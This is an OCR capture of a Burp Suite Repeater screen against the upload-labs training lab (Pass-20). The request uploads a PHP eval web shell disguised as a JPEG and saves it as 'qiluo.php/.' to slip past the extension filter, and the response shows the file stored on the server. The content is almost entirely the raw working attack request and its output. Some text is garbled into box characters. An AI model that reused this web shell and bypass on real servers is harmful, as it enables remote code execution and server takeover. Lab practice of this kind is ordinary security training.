 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-20/index.php HTTP/1.1
Host: upload-labs
Content-Length: 424
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOdvo3GfEAwoIkjG1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3d2ff57c78be3eeac76d81ab9f811edd
Connection: close
------WebKitFormBoundaryOdvo3GfEAwoIkjG1
Content-Disposition: form-data; name="upload_file"; filename="qiluo.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[qiluo]) ?>
------WebKitFormBoundaryOdvo3GfEAwoIkjG1
Content-Disposition: form-data; name="save_name"
qiluo.php/.
------WebKitFormBoundaryOdvo3GfEAwoIkjG1
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryOdvo3GfEAwoIkjG1--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<p>□□□□:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/qiluo.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches
4,130 bytes | 5 millis